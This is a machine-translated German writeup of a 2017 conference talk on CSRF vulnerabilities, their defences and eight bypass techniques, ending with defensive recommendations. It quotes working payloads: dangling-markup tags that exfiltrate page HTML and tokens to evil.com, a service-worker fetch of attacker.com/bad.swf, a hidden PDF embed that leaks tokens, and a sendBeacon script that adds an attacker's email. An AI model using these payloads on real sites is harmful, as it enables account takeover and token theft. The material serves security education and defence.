CSRF (Cross Site Request Forgery) ins Russische übersetzt ist eine Fälschung von Cross-Site-Anfragen.
Mikhail Egorov (
0ang3el ) sprach in seinem Bericht über
Highload ++ 2017 über CSRF-Schwachstellen, darüber, welche Schutzmechanismen normalerweise verwendet werden und wie sie ohnehin umgangen werden können. Am Ende brachte er eine Reihe von Tipps zur richtigen Verteidigung gegen CSRF-Angriffe vor. Unter Katze Dekodierung dieser Leistung.
Über den Sprecher: Mikhail Egorov arbeitet bei Ingram Micro Cloud und beschäftigt sich mit Anwendungssicherheit. In seiner Freizeit beschäftigt sich Mikhail mit der Suche nach Schwachstellen und der Fehlersuche und spricht auf Sicherheitskonferenzen.
Haftungsausschluss: Die angegebenen Informationen sind ausschließlich die Meinung des Autors, alle Übereinstimmungen sind zufällig.

Dieses Cookie-Monster ist schuld daran, dass CSRF-Angriffe funktionieren. Tatsache ist, dass viele Webanwendungen Cookies verwenden (im Folgenden halten wir es für angemessen, Cookies auf Russisch aufzurufen), um die Sitzung des Benutzers zu steuern. Der Browser ist so konzipiert, dass Benutzer-Cookies für diese Domain und diesen Pfad automatisch zusammen mit der HTTP-Anforderung gesendet werden.
Cookies
Ein Cookie ist ein kleines Datenelement, das ein Webserver in Form von name = value in einem HTTP-Header namens "Set-Cookie" an einen Client sendet. Der Browser speichert diese Daten auf dem Computer des Benutzers und sendet diese Daten bei Bedarf als Teil einer HTTP-Anforderung in einem HTTP-Header namens "Cookie" an den Webserver.
Cookies können verschiedene Attribute haben, z. B.: Verfällt, Domain, sicher, http: nur:
Cookies wurden erstmals 1994 im Netscape-Browser angezeigt. Viele Webanwendungen verwenden sie immer noch zum Verwalten der Sitzung eines Benutzers.


Mal sehen, wie der klassische CSRF-Angriff (Cross Site Request Forgery) funktioniert.
Angenommen, unsere Webanwendung kann die Lieferadresse des Benutzers ändern und verwendet Cookies, um die Sitzung zu steuern.
Wir haben ein HTML-Formular, das der Benutzer ausfüllen muss: Geben Sie die Adresse ein und klicken Sie auf die Schaltfläche "Speichern". Infolgedessen wird eine POST-Anforderung mit einem HTML-Formular an das Backend gesendet. Wir sehen, dass der Browser dort automatisch Sitzungscookies des Benutzers setzt. Wenn das Backend eine solche Anfrage erhält, erkennt es, dass es eine solche Sitzung gibt, ist es ein legitimer Benutzer und ändert seine Lieferadresse.
Was kann ein Angreifer tun?

Er kann eine HTML-Seite auf seiner Website attacker.com platzieren, die das HTML-Formular tatsächlich als Beispiel sendet
. com . Da der Browser die Cookies des Benutzers automatisch in die HTTP-Anfrage einfügt, versteht das Backend einfach nicht, ob die Anfrage legitim ist - ist es das Ergebnis des Ausfüllens des Formulars durch den Benutzer oder handelt es sich um einen CSRF-Angriff - und ändert die Zustelladresse für den Benutzer in einen Wert, der für den Angreifer von Vorteil ist .

Es gibt eine weitere Option für einen CSRF-Angriff mithilfe der XHR-API. Wenn viele von dem CSRF-Angriff mit HTML-Formularen gehört haben, wissen sie weniger über diese Methode, aber sie funktioniert auch.

Beachten Sie das Attribut withCredentials, das bewirkt, dass der Browser automatisch Benutzer-Cookies sendet. Da der Wert von Content-type application / x-www-form-urlencoded ist, sendet der Browser diese Anforderung ohne Preflight-Anforderung für CORS-Optionen, und der CSRF-Angriff funktioniert erneut.

Lassen Sie uns genauer betrachten, wie dies geschieht.

Ausgangsdaten:
- example.com- Anwendung, die für CSRF anfällig ist,
- Benutzer
- Angreifer-Site, auf der sich eine csrf-xhr.html-Seite befindet.
Der Benutzer wird in der Anwendung authentifiziert, die sich auf
example.com befindet . Wenn er zur Site des Angreifers geht, wird automatisch eine POST-Anfrage ausgeführt, die die Lieferadresse ändert. Der Browser fügt automatisch Sitzungscookies in die Anfrage ein und das Backend ändert die Adresse.
CSRF-Angriffsverlauf
Im Allgemeinen sind CSRF-Angriffe seit 2001 bekannt, als sie aktiv ausgenutzt wurden. Im Zeitraum 2008-2012 waren solche Sicherheitslücken an jedem ersten Standort vorhanden, einschließlich:
- YouTube
- Die New York Times;
- Badoo
- Slideshare
- Vimeo;
- Hulu;
- Kinosuche;
- ...
Wie schwerwiegend sind CSRF-Schwachstellen?
Tatsächlich hängt alles von der Kritikalität der anfälligen Aktion ab. Das kann sein:
- Kontoübernahme - Der Angreifer erfasst das Konto des Opfers, indem er die E-Mail über CSRF ändert.
- Eskalation von Berechtigungen - Erhöhung der Berechtigungen aufgrund der Tatsache, dass der Angreifer über CSRF einen neuen Benutzer mit hohen Rechten im System erstellt.
- Remote-Codeausführung - Codeausführung aufgrund der Befehlsinjektion im Admin-Panel über CSRF.
Schauen wir uns an, was international etablierte Schwachstellenklassifikationen über den Schweregrad von CSRF aussagen.
Im
OWASP Top 10- Projekt, das die 10 kritischsten Schwachstellen in der Anwendung enthält,
belegten CSRF-Schwachstellen 2010 den
fünften Platz . Dann begannen die Entwickler, verschiedene Schutzoptionen zu implementieren, und bereits 2013 rückten CSRF-Schwachstellen auf Platz 8 vor.
CSRF-Schwachstellen wurden für 2017 überhaupt nicht in die Liste aufgenommen, da sie laut Statistik angeblich
nur noch in 8% der Fälle in Penetrationstests gefunden
werden .
Persönlich stimme ich diesen Statistiken nicht zu, da ich in den letzten zwei Jahren buchstäblich viele CSRF-Schwachstellen gefunden habe. Als nächstes werde ich Ihnen sagen, wie ich es gemacht habe.
In der
Bugcrowd VRT- Klassifizierung (Vulnerability Rating Taxonomy) haben anwendungsweite CSRF-Schwachstellen einen Schweregrad von P2 (hoch). Oben ist nur der Schweregrad kritisch, das heißt, dies sind
ziemlich schwerwiegende Sicherheitslücken .

Überlegen Sie, welche CSRF-Schutzoptionen vorhanden sind und wie die einzelnen Schutzoptionen funktionieren.
1. CSRF-Token- Für jede Benutzersitzung wird ein eindeutiges und hochentropisches Token generiert.
- Das Token wird in das DOM der HTML-Seite eingefügt oder dem Benutzer über die API übergeben.
- Der Benutzer muss mit jeder Anforderung, die mit Änderungen verbunden ist, ein Token im Parameter oder im HTTP-Header der Anforderung senden.
- Da der Angreifer das Token nicht kennt, funktioniert der klassische CSRF-Angriff nicht.
2. Cookie doppelt senden- Wiederum wird für jede Benutzersitzung ein eindeutiges und hochentropisches Token generiert, das jedoch in Cookies abgelegt wird.
- Der Benutzer muss die gleichen Werte in der Anforderung in der Anforderung und im Anforderungsparameter übergeben.
- Wenn diese beiden Werte in Cookies und im Parameter übereinstimmen, wird davon ausgegangen, dass dies eine legitime Anforderung ist.
- Da der Angreifer Cookies im Browser des Benutzers einfach nicht ändern kann, funktioniert der klassische CSRF-Angriff nicht.
3. Inhaltstypbasierter Schutz- Der Benutzer muss eine Anfrage mit einem bestimmten Content-Type-Header senden, z. B. application / json.
- Da es unmöglich ist, über das HTML-Formular oder die XHR-API einen beliebigen Cross-Origin-Inhaltstyp im Browser zu senden, funktioniert der klassische CSRF-Angriff nicht mehr.
4. Referer-basierter Schutz- Der Benutzer muss eine Anfrage mit einem bestimmten Referer-Header-Wert senden. Das Backend überprüft es. Wenn es falsch ist, wird davon ausgegangen, dass es sich um einen CSRF-Angriff handelt.
- Da der Browser keinen beliebigen Verweis über ein HTML-Formular oder eine XHR-API senden kann, funktioniert der klassische CSRF-Angriff nicht.
5. Passwortbestätigung / Websudo- Der Benutzer muss die Aktion mit einem Passwort (oder einem Geheimnis) bestätigen.
- Da der Angreifer ihn nicht kennt, funktioniert der klassische CSRF-Angriff nicht.
6. SameSite-Cookies in Chrome, OperaDies ist eine neue Technologie, die zum Schutz vor CSRF entwickelt wurde. Im Moment funktioniert es nur in zwei Browsern (Chrome, Opera).
- Ein Cookie wird mit einem zusätzlichen Attribut gesetzt - samesite, das zwei Werte haben kann: lax oder strict.
- Das Wesentliche der Technologie ist, dass der Browser keine Cookies sendet, wenn die Anfrage von einer anderen Domain stammt, beispielsweise von der Website des Angreifers. Dies schützt also wieder vor dem klassischen CSRF-Angriff.
Leider gibt es überall Funktionen von Browsern, Webanwendungen und deren Bereitstellung, mit denen Sie manchmal
den CSRF-Schutz umgehen können .
Lassen Sie uns nun über
8 Möglichkeiten sprechen
, um den Schutz zu umgehen , die in der Praxis verwendet werden können.

Problemumgehungsszenarien:
1. XSS (Cross-Sitescripting)Wenn Ihre Webanwendung über XSS verfügt, ist sie automatisch für CSRF anfällig, und es ist schwierig, sich davor zu schützen.
Sie können nur ertragen .
2. Dangling MarkupAngenommen, unsere Anwendung ist anfällig für HTML-Injection, es gibt jedoch kein XSS. Beispielsweise gibt es eine Content Security Policy (CSP), die vor XSS schützt. Ein Angreifer kann jedoch weiterhin HTML-Tags einbetten.
Wenn unsere Anwendung einen Schutz basierend auf CSRF-Token implementiert, kann der Angreifer solchen HTML-Code einbetten. Dies sind keine geschlossenen Bild- oder Formular-Tags:
<img src='https://evil.com/log_csrf?html= <form action='http://evil.com/log_csrf'><textarea>
Infolgedessen wird ein Teil der DOM-HTML-Seite an die Ressource des Angreifers gesendet. Es ist sehr wahrscheinlich, dass, wenn der Angreifer solchen HTML-Code korrekt implementiert, das, was auf die Website des Angreifers gelangt, ein CSRF-Token enthält.
Nachdem der Angreifer das Token gelernt hat, kann er CSRF auf klassische Weise ausnutzen.
3. Anfällige SubdomainAngenommen, wir haben eine Subdomain
foo.example.com , die anfällig für die
Übernahme von
Subdomains oder
XSS ist. Durch die Übernahme der Subdomain kontrolliert der Angreifer die Subdomain vollständig und kann dort beliebige HTML-Seiten hinzufügen oder JS-Code im Kontext der Subdomain ausführen. Wenn unsere Subdomain für solche Dinge anfällig ist, kann der Angreifer die folgenden Arten von CSRF-Schutz umgehen:
- CSRF-Token;
- Cookie doppelt einreichen;
- Inhaltstypbasierter Schutz.
Angenommen, unsere Hauptanwendung verwendet
CORS (Cross-Origin Resource Sharing) für die domänenübergreifende Kommunikation. In die Serverantwort werden zwei Header eingefügt:
- Access-Control-Allow-Origin: foo.example.com (foo.example.com - anfällige Subdomain);
- Access-Control-Allow-Credentials: true - damit mit der XHR-API eine Anfrage mit Benutzer-Cookies gestellt werden kann.
Wenn diese Bedingungen erfüllt sind, kann der Angreifer einfach das CSRF-Token aus der von ihm kontrollierten Subdomain lesen und das CSRF auf klassische Weise weiter ausnutzen.
Die nächste Option. Angenommen, es gibt eine
crossdomain.xml- Datei in der Hauptdomäne, die wir angreifen möchten. Diese Datei wird von Flash- und PDF-Plugins für die Interaktion mit Subdomains verwendet, und der Zugriff von allen Subdomains aus ist zulässig.
<cross-domain-policy> <allow-access-from domain="*.example.com" /> </cross-domain-policy>
Wenn der Angreifer die JS-Datei auf
foo.example.com hochladen kann, kann er in diesem Fall die Service Worker-API für die Subdomain foo.example.com verwenden, die die Flash-Datei tatsächlich ausgibt.
var url = "https://attacker.com/bad.swf"; onfetch = (e) => { e.respondWith(fetch(url); }
Da wir crossdomain.xml in der Hauptdomäne haben, was die Interaktion von Subdomänen ermöglicht, liest der Angreifer einfach das CSRF-Token über diese SWF.
Übrigens wurde kürzlich eine ähnliche Sicherheitslücke in Amazon gefunden, weitere Details hier .
Selbst wenn CORS nicht konfiguriert ist und keine Datei crossdomain.xml vorhanden ist, aber der Double-Submit-Cookie-Schutz verwendet wird, kann ein Angreifer einfach Cookies aus der Subdomain für die übergeordnete Domäne in den Pfad einfügen, in dem er CSRF ausnutzen möchte, und so den Double-Submit-Cookie-Schutz umgehen.
4. Schlechtes PDFDiese Problemumgehung basiert auf PDF. Adobe verfügt über ein PDF-Plugin, das bei der Installation von Adobe Reader automatisch installiert wird. Dieses Plugin unterstützt das sogenannte FormCalc-Skript. Jetzt funktioniert das PDF-Plugin von Adobe jedoch nur in IE11 und Firefox ESR.
FormCalc bietet zwei großartige Methoden: get () und post (). Ein Angreifer, der die get-Methode verwendet, kann das CSRF-Token per Post lesen und an seine Site senden. Der Angreifer erhält also den CSRF-Token des Opfers.
Angenommen, wir können eine PDF-Datei in eine Webanwendung hochladen. Tatsächlich kann es sich sogar um eine Datei eines anderen Formats handeln. Beispielsweise kann ein Angreifer versuchen, eine PDF-Datei unter dem Deckmantel eines Bildes herunterzuladen, bei dem es sich um den Avatar des Benutzers handelt.
Die Anwendung verfügt über eine API in der Hauptdomäne, mit der Sie den Inhalt der heruntergeladenen Datei abrufen können. Anschließend kann der Angreifer eine HTML-Seite verwenden, auf der die PDF-Datei eingebettet ist, die der Angreifer mithilfe des Einbettungs-Tags auf
example.com hochgeladen hat.
<h1>Nothing to see here!</h1> <embed src="https://example.com/shard/x1/sh/leak.pdf" width="0" height="0" type='application/pdf'>
Leak.pdf Datei:

Diese Datei enthält ein FormCalc-Skript, das nur die Seite Settings.action liest, auf der sich ein CSRF-Token im DOM befindet, und es mithilfe der Post-Methode an die Site des Angreifers sendet.
Da das PDF von example.com heruntergeladen wird, hat dieses PDF selbst vollen Zugriff auf alle Ursprungs-
https://example.com :
https://example.com und kann Daten von dort lesen, ohne den SOP-Modus (Same Origin Policy) zu verletzen.
Ein weiterer Schwerpunkt ist, dass es für das PDF-Plugin keine Rolle spielt, mit welchem Inhaltstyp die PDF-Datei angegeben wird, und sogar die HTTP-Antwort kann andere Header enthalten (z. B. Inhaltsdisposition). Das PDF-Plugin rendert dieses PDF weiterhin und führt das FormCalc-Skript aus.
5. Cookie-InjektionWenn der Double-Submit-Cookie-Schutz verwendet wird und der Angreifer Cookies irgendwie einführen kann, ist das Spiel vorbei.
Eine der beliebtesten Optionen in diesem Szenario ist die
CRLF- Injektion .
Wenn der Angreifer zusätzliche Header in die Antwort des Servers einfügen kann, kann er einfach den Set-Cookie-Header mit den erforderlichen Cookies hinzufügen und den CSRF-Schutz umgehen.
Eine weitere Option bezieht sich auf
Funktionen zur
Behandlung von
Browser-Cookies .
In Safari können Sie beispielsweise durch Komma neue Cookies einfügen (durch Kommas getrennte Cookies). Angenommen, wir haben einen URL-Parameter in der Kopfzeile namens language. Wir verarbeiten es und schreiben den ausgewählten Sprachwert in Cookies an den Benutzer. Wenn der Angreifer ein Komma einfügt, kann er zusätzliche Cookies mit einem beliebigen Namen einfügen.
Das Umgehen des CSRF-Schutzes kann auch zu
Browserfehlern führen . In Firefox war es beispielsweise möglich, Cookies über ein SVG-Bild einzubetten (
CVE-2016-9078) . Wenn wir einen HTML-Editor haben und dem Benutzer das Einfügen von Bild-Tags erlauben, kann der Angreifer einfach auf das SVG-Bild im SRC-Attribut verweisen, wodurch die erforderlichen Cookies gesetzt werden.
6. Ändern Sie den InhaltstypEinige Entwickler glauben, dass Sie CSRF sparen können, wenn Sie ein nicht standardmäßiges Datenformat im Hauptteil einer POST-Anforderung für die Kommunikation mit dem Backend verwenden. Dies ist eigentlich nicht der Fall.
Als Beispiel werde ich eine Sicherheitsanfälligkeit anführen, die ich kürzlich in einem sehr beliebten Notizverwaltungsdienst gefunden habe.
Es wurde eine API verwendet, die Apache Thrift (Binärdatenformat) und Cookies verwendet, um die Sitzung zu steuern. Um beispielsweise eine neue Notiz hinzuzufügen, musste der Benutzer eine solche POST-Anfrage senden. Binärdaten wurden im Körper übertragen und Inhaltstyp: Anwendung / x-Sparsamkeit wurde angegeben.
POST /user/add/note HTTP/1.1 Host: example.com User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: https://example.com Cookie: JSESSIONID=728FAA7F23EE00B0EDD56D1E220C011E.jvmroute8081; Connection: close Content-Type: application/x-thrift Content-Length: 43
Tatsächlich wurde dieser Inhaltstyp im Backend nicht validiert. Es war möglich, es in Text / Plain zu ändern und die XHR-API zu verwenden, um diese CSRF-Sicherheitsanfälligkeit auszunutzen, indem einfach Binärdaten im Hauptteil der POST-Anforderung übergeben wurden.

Tatsächlich ist die auf Inhaltstypen basierende Sicherheit eine sehr schlechte Sicherheitsoption. Es wird in den meisten Fällen umgangen.
7. Nicht einfacher InhaltstypÜber das HTML-Formular oder die XHR-API können wir die folgenden Inhaltstypen einreichen:
- Text / Klartext;
- application / x-www-form-urlencoded;
- mehrteilige / Formulardaten.
Tatsächlich ist es möglich, beliebige Content-Type-Werte zu senden über:
- Fehler in Browsern (z. B. Navigator.sendBeacon);
- Plugins: Flash Plugin + 307 Redirect und PDF Plugin + 307 Redirect;
- Backend-Frameworks.
Einige Frameworks, wie das JAX-RS Apache CXF-Framework, unterstützen einen Parameter
namens ctype in der URL. Sie können in diesem Parameter einen beliebigen Inhaltstyp angeben. Das Backend überprüft diesen Parameter und verwendet ihn anstelle des Inhaltstyps, der an den Header übergeben wird (
Link zur Quelle).
Ein ziemlich
bekannter Fehler im Chrome-Browser wurde 2015 gefunden, nach dem er nach etwa einem Monat öffentlich zugänglich wurde, aber erst 2017 behoben wurde. Mit diesem Fehler konnten Sie eine POST-Anforderung mit einem beliebigen Inhaltstyp mithilfe einer API namens
Navigator.sendBeacon () an einen anderen Ursprung senden
.Wie sah die Operation aus?
<script> function jsonreq() { var data = '{"action":"add-user-email","Email":"attacker@evil.com"}'; var blob = new Blob([data], {type : 'application/json;charset=utf-8'}); navigator.sendBeacon('https://example.com/home/rpc', blob ); } jsonreq(); </script>
Wir erstellen einen neuen Blob mit dem gewünschten Inhaltstyp und senden ihn einfach mit Navigator.sendBeacon ().
Ein weiteres Problemumgehungsszenario, das weiterhin funktioniert und in Browsern unterstützt wird, ist die Umgehung mithilfe des Flash-Plugins.

Selbst wenn es eine Website
thehackerblog.com gibt, auf der bereits ein Flash-Laufwerk bereitsteht, geben Sie einfach die URL, den Header, den gewünschten Inhaltstyp und die Daten an, die Sie übertragen müssen - Sie senden, und eine POST-Anfrage mit dem gewünschten Inhaltstyp wird in das Backend gesendet.
Es gibt jedoch einen Trick: Sie können nicht nur die URL der Website angeben, die wir angreifen. Sie müssen die Ressource angeben,
die mit dem Code 307 für die Ressource, die wir angreifen,
umgeleitet wird . Dann wird es funktionieren.
8. Spoof RefererDie letzte Option zum Umgehen des CSRF-Schutzes basiert auf Referer. Es gibt einen
Fehler im Microsoft Edge- Browser, der immer noch nicht behoben ist und es Ihnen ermöglicht, den Wert von Referer zu fälschen. Aber es funktioniert leider nur für GET-Anfragen. Wenn das angegriffene Backend GET nicht von POST unterscheidet, kann dieser Fehler ausgenutzt werden.
Wenn wir noch POST brauchen, gibt es einen kleinen Trick. Wir können den Header-Referer mit dem PDF-Plugin und FormCalc senden.

Vor ungefähr einem Jahr war es möglich, mit dem PDF-Plug-In generell alle Header zu senden, einschließlich Host, aber dann schloss Adobe diese Möglichkeit, indem es eine schwarze Liste von Headern erstellte. Das heißt, wenn wir Referer in der Kopfzeile angeben, wird diese Kopfzeile einfach nicht gelöscht.
Im Allgemeinen können wir mit FormCalc jeden Inhaltstyp legal einreichen. Wenn wir Carridge Return- und Zeilenvorschubzeichen einfügen, können wir der Anforderung zusätzliche Überschriften hinzufügen.
Was passiert, wenn wir den Header
Referer http://example.com implementieren?
Es ist klar, dass es nicht in der schwarzen Liste steht und ein Header mit dem Namen
Referer http://example.com an das Backend gesendet wird.
Einige Server, wie WildFly oder Jboss, behandeln den
Speicherplatz als das Ende des Namens des HTTP-Headers, dh des Doppelpunkts `
: `. Daher sehen solche Server, dass Referer mit dem Wert
http://example.com zu ihnen gekommen ist. Also werden wir Referer ersetzen.

Dies ist die Übersichtstabelle. Die Spalten bieten Schutz vor CSRF und die Zeilen bieten Problemumgehungen. In jeder Zelle werden die Browser angegeben, in denen diese Methode funktioniert:
- Alle Mittel für alle Browser;
- Alle * bedeutet Browser, die SameSite-Cookies nicht unterstützen, d. H. Alles außer Chrome und Opera.

Die wichtigste und funktionierendste Option zum Schutz vor CSRF-Angriffen besteht darin, Cookies zu entfernen und Header mit Token zu verwenden.
Wenn Sie jedoch immer noch nicht bereit sind, Cookies aufzugeben, um Ihre Benutzersitzung zu verwalten:
- Modellieren Sie Bedrohungen und überprüfen Sie die Implementierung des CSRF-Schutzes (siehe Übersichtstabelle).
- Implementieren Sie SameSite-Cookies. Jetzt unterstützen nur zwei Browser, aber in Zukunft wird es wahrscheinlich mehr geben.
- Kombinieren Sie verschiedene CSRF-Verteidigungen - Tiefenverteidigung.
- Bitten Sie den Benutzer um ein Kennwort, um wichtige Aktionen auszuführen.
- Geben Sie Dateien an, die vom Benutzer von einer separaten Domain heruntergeladen wurden.
In weniger als sechs Monaten und die nächste Hochlast in einem Monat - Hochlast ++ Sibirien .
Wir möchten Ihre Aufmerksamkeit auf einige der ausgewählten Berichte lenken: